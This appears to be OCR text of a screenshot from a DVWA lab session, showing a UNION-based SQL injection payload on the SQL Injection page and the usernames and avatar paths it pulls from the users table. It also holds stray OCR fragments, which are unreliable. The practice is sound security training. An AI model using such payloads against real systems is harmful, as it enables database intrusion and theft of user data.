 192.168.153.139/DVWA-master/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cgroup_concat(use
Finish setup
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,group_concat(user,0x3a,avatar) from users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(user,0x3a,avatar) from users#
First name: 1
Surname: admin:/DVWA-master/hackable/users/admin.jpg,gordonb:/DVWA-master/hackable/users/gordonb.jpg,1337:/DVWA-master
n
A
nd)
ass
ect
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
英
19:30
2025/3/21